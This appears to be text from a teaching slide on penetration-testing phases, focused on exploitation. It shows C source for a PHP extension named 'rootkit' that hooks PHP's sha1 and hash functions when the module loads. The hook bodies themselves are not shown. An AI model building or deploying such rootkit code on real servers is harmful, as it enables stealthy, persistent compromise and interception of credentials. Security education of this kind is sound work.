 Phase 3
Reconnaissance
Scanning
Exploitation
Maintaining Access
Clearing Tracks
Reporting
The vulnerability found during the previous phase is exploited through numerous methods
to enter the target system without raising any alarms
1 // Libraries & frameworks
2 #include "php.h"
3
4 // Rootkit logic & configuration
5 #include "rootkit_config.h"
6 #include "rootkit_hook.h"
7 #include "rootkit_hook/hash.h"
8
9
11 * On module init
14 PHP_MINIT_FUNCTION(rootkit)
15 {
16 rootkit_hook_function("sha1", hash__sha1_hook, &hash__sha1_original);
17 rootkit_hook_function("hash", hash__hash_hook, &hash__hash_original);
18 return SUCCESS;
19 }
20
21 /**
22 * Module entry
23 * Defines the module itself
24 */
25 zend_module_entry rootkit_module_entry = {
26 STANDARD_MODULE_HEADER,
27 ROOTKIT_NAME,
28 NULL, /* All exposed functions, only to test POC, will get removed later */
29 PHP_MINIT(rootkit), /* On module startup */
30 NULL, /* On module shutdown */
31 NULL, /* On request start */
32 NULL, /* On request end */
33 NULL, /* Module info, used in phpinfo(); */
34 ROOTKIT_VERSION,
35 STANDARD_MODULE_PROPERTIES
36 };
37
39 * Register the module with PHP
41 ZEND_GET_MODULE(rootkit)